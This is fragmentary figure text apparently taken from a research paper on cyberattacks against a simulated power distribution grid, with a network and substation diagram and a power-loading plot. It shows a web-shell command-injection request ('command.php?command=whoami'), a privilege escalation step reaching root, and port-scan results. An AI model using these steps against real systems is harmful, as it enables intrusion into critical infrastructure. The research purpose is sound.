 2 >>> conn = http . client . HTTPConnection ('10.2.0.5 ',
port =80)
3 >>> conn . request ("GET", " command .php ? command
= whoami ")
4 >>> print ( conn . getresponse ())
5 www - data
1 / suid_privilege_escalation whoami
2 root
6 [...]
10 10.2.0.5; tcp ;22; ssh; open ; OpenSSH ;
protocol 2.0; syn -ack ;7.9 p1 Debian 10+
deb10u2 ;10; cpe :/o: linux : linux_kernel
11 10.2.0.5; tcp ;23; telnet ; open ; Linux
telnetd ;; syn -ack ;;10; cpe :/o: linux
:linux_kernel
12 10.2.0.5; tcp ;80; http ; open ; nginx ;; syn -
ack ;1.14.2;10; cpe :/a: igor_sysoev : nginx
:1.14.2
13 [...]
Attacker
S1
Switch
S2
S3
S4
MTU
RTU
1
10.2.0.5
RTU
2
RTU
3
RTU
4
Secondary
Substation
10 kV
630
kVA
0.4 kV
65 m
DER 1
12 kVA
Load 1
20 kW
Load 2
20 kW
85 m
460 m
DER 2
36 kVA
40 m
DER 3
15 kVA
*22 kWh
50 m
Load 2
20 kW
Load 3
45 kW
21 kVAr
Manipulated
active / reactive Power [MW /
MVAr]
3,5
3
2,5
2
1,5
1
0,5
0
70
60
50
40
30
20
10
0
Loading [%]
0 10 20 30 40 50 60 70 80 90
Simulation Step
P Q Loading